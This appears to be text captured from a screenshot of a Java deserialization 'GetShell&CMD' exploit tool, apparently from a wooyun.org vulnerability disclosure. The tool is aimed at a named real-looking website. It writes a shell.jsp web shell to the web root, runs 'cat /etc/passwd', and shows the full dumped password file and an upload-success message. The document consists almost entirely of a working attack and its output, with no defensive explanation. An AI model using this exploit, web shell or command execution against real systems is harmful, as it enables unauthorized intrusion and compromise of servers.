 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://www.haojiankang.com
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: cat /etc/passwd Execute
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/bash
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
saslauth:x:499:76:Saslauthd user:/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
/上传成功
www.wooyun.org